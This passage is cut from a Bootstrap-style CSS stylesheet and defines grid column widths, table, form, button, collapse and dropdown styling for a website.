(min-width:1500px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2-5{float:left}.hide-xl{display:initial !important}.col-xl-1{width:8.33333%}.col-xl-2{width:16.66667%}.col-xl-2-5{width:19.65%}.col-xl-3{width:25%}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-12{width:100%}.col-xl-pull-0{right:auto}.col-xl-pull-1{right:8.33333%}.col-xl-pull-2{right:16.66667%}.col-xl-pull-3{right:25%}.col-xl-pull-4{right:33.33333%}.col-xl-pull-5{right:41.66667%}.col-xl-pull-6{right:50%}.col-xl-pull-7{right:58.33333%}.col-xl-pull-8{right:66.66667%}.col-xl-pull-9{right:75%}.col-xl-pull-10{right:83.33333%}.col-xl-pull-11{right:91.66667%}.col-xl-pull-12{right:100%}.col-xl-push-0{left:auto}.col-xl-push-1{left:8.33333%}.col-xl-push-2{left:16.66667%}.col-xl-push-3{left:25%}.col-xl-push-4{left:33.33333%}.col-xl-push-5{left:41.66667%}.col-xl-push-6{left:50%}.col-xl-push-7{left:58.33333%}.col-xl-push-8{left:66.66667%}.col-xl-push-9{left:75%}.col-xl-push-10{left:83.33333%}.col-xl-push-11{left:91.66667%}.col-xl-push-12{left:100%}.col-xl-offset-0{margin-left:0}.col-xl-offset-1{margin-left:8.33333%}.col-xl-offset-2{margin-left:16.66667%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-4{margin-left:33.33333%}.col-xl-offset-5{margin-left:41.66667%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-7{margin-left:58.33333%}.col-xl-offset-8{margin-left:66.66667%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-10{margin-left:83.33333%}.col-xl-offset-11{margin-left:91.66667%}.col-xl-offset-12{margin-left:100%}}@media (min-width:2000px){[class*="col-xxl-"]{float:left}.hide-xxl{display:initial !important}.col-xxl-1{width:8.33333%}.col-xxl-2{width:16.66667%}.col-xxl-2-5{width:19.65%}.col-xxl-3{width:25%}.col-xxl-4{width:33.33333%}.col-xxl-5{width:41.66667%}.col-xxl-6{width:50%}.col-xxl-7{width:58.33333%}.col-xxl-8{width:66.66667%}.col-xxl-9{width:75%}.col-xxl-10{width:83.33333%}.col-xxl-11{width:91.66667%}.col-xxl-12{width:100%}.col-xxl-pull-0{right:auto}.col-xxl-pull-1{right:8.33333%}.col-xxl-pull-2{right:16.66667%}.col-xxl-pull-3{right:25%}.col-xxl-pull-4{right:33.33333%}.col-xxl-pull-5{right:41.66667%}.col-xxl-pull-6{right:50%}.col-xxl-pull-7{right:58.33333%}.col-xxl-pull-8{right:66.66667%}.col-xxl-pull-9{right:75%}.col-xxl-pull-10{right:83.33333%}.col-xxl-pull-11{right:91.66667%}.col-xxl-pull-12{right:100%}.col-xxl-push-0{left:auto}.col-xxl-push-1{left:8.33333%}.col-xxl-push-2{left:16.66667%}.col-xxl-push-3{left:25%}.col-xxl-push-4{left:33.33333%}.col-xxl-push-5{left:41.66667%}.col-xxl-push-6{left:50%}.col-xxl-push-7{left:58.33333%}.col-xxl-push-8{left:66.66667%}.col-xxl-push-9{left:75%}.col-xxl-push-10{left:83.33333%}.col-xxl-push-11{left:91.66667%}.col-xxl-push-12{left:100%}.col-xxl-offset-0{margin-left:0}.col-xxl-offset-1{margin-left:8.33333%}.col-xxl-offset-2{margin-left:16.66667%}.col-xxl-offset-3{margin-left:25%}.col-xxl-offset-4{margin-left:33.33333%}.col-xxl-offset-5{margin-left:41.66667%}.col-xxl-offset-6{margin-left:50%}.col-xxl-offset-7{margin-left:58.33333%}.col-xxl-offset-8{margin-left:66.66667%}.col-xxl-offset-9{margin-left:75%}.col-xxl-offset-10{margin-left:83.33333%}.col-xxl-offset-11{margin-left:91.66667%}.col-xxl-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:15px 10px;padding-bottom:15px 10px;color:#999999;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:22px}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:15px 10px;line-height:1.625;vertical-align:top;border-top:1px solid #ddd}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0}.table > tbody + tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px}.table-striped > tbody > tr:nth-child(odd){background-color:#f9f9f9}.table-hover > tbody > tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.lists li{margin-bottom:0 !important}.pts-widget{margin-bottom:0}.panel-group{margin-bottom:0}h3.descripcion-home{text-transform:none;font-size:20px}.page-headding-v1.descripcion-home{font-size:13px;margin-bottom:30px;font-weight:600}.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive > .table{margin-bottom:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:21px;line-height:inherit;color:#2b3742;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:10px;font-size:14px;line-height:1.625;color:#555555}.form-control{display:block;width:100%;height:40px;padding:9px 17px;font-size:14px;line-height:1.625;color:#555555;background-color:transparent;background-image:none;border:1px solid #e5e5e5;border-radius:0;-webkit-box-shadow:inset 0 1px 1px transparent;box-shadow:inset 0 1px 1px transparent;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#e5e5e5;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#aaa;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:40px}input[type="date"].input-sm,.input-group-sm > input[type="date"].form-control,.input-group-sm > input[type="date"].input-group-addon,.input-group-sm > .input-group-btn > input[type="date"].btn,input[type="time"].input-sm,.input-group-sm > input[type="time"].form-control,.input-group-sm > input[type="time"].input-group-addon,.input-group-sm > .input-group-btn > input[type="time"].btn,input[type="datetime-local"].input-sm,.input-group-sm > input[type="datetime-local"].form-control,.input-group-sm > input[type="datetime-local"].input-group-addon,.input-group-sm > .input-group-btn > input[type="datetime-local"].btn,input[type="month"].input-sm,.input-group-sm > input[type="month"].form-control,.input-group-sm > input[type="month"].input-group-addon,.input-group-sm > .input-group-btn > input[type="month"].btn{line-height:31px}input[type="date"].input-lg,.input-group-lg > input[type="date"].form-control,.input-group-lg > input[type="date"].input-group-addon,.input-group-lg > .input-group-btn > input[type="date"].btn,input[type="time"].input-lg,.input-group-lg > input[type="time"].form-control,.input-group-lg > input[type="time"].input-group-addon,.input-group-lg > .input-group-btn > input[type="time"].btn,input[type="datetime-local"].input-lg,.input-group-lg > input[type="datetime-local"].form-control,.input-group-lg > input[type="datetime-local"].input-group-addon,.input-group-lg > .input-group-btn > input[type="datetime-local"].btn,input[type="month"].input-lg,.input-group-lg > input[type="month"].form-control,.input-group-lg > input[type="month"].input-group-addon,.input-group-lg > .input-group-btn > input[type="month"].btn{line-height:47px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:22px;margin-bottom:0;font-weight:normal;cursor:pointer;width:calc(100% - 30px);vertical-align:top}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio + .radio,.checkbox + .checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:10px;padding-bottom:10px;margin-bottom:0}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn,.form-group-sm .form-control{height:31px;padding:5px 20px;font-size:12px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn,.form-group-sm .form-control{height:31px;line-height:31px}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,.form-group-sm .form-control,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn,.form-group-sm .form-control{height:auto}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn,.form-group-lg .form-control{height:47px;padding:13px 28px;font-size:18px;line-height:1.33;border-radius:0}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn,.form-group-lg .form-control{height:47px;line-height:47px}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,.form-group-lg .form-control,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn,.form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:50px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:40px;height:40px;line-height:40px;text-align:center;pointer-events:none}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback{width:47px;height:47px;line-height:47px}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback{width:31px;height:31px;line-height:31px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:27px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group > .form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:10px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:32px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:left;margin-bottom:0;padding-top:10px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:18.29px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:800;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:9px 25px;font-size:12px;line-height:1.625;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#222;border-color:#222}.addtocart .btn-default{width:100%;padding:9px 5px}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#222;border-color:#222}.btn-default .badge{color:#222;background-color:#fff}.btn-primary{color:#fff;background-color:#333333;border-color:#262626}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:#0f0f0f;border-color:#030303}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#333333;border-color:#262626}.btn-primary .badge{color:#333333;background-color:#fff}.btn-success{color:#fff;background-color:#bdca8c;border-color:#b3c27b}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:#a1b35b;border-color:#95a84d}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#bdca8c;border-color:#b3c27b}.btn-success .badge{color:#bdca8c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:#28a4c9;border-color:#2493b4}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#ff938a;border-color:#ff938a}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:#CB6761;border-color:#CB6761}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#e7ca2b;border-color:#dfc119}.btn-warning .badge{color:#e7ca2b;background-color:#fff}.btn-danger{color:#fff;background-color:#f35a5a;border-color:#f14242}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:#ee1717;border-color:#dc1010}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#f35a5a;border-color:#f14242}.btn-danger .badge{color:#f35a5a;background-color:#fff}.btn-link{color:#000;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#656565;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#888;text-decoration:none}.btn-lg,.btn-group-lg > .btn{padding:13px 28px;font-size:14px;line-height:1.33;border-radius:0}.btn-sm,.btn-group-sm > .btn{padding:5px 20px;font-size:10px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs > .btn{padding:2px 15px;font-size:10px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn.left{float:left}.btn.right{float:right}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.625;color:#2b3742;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#212a33;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > 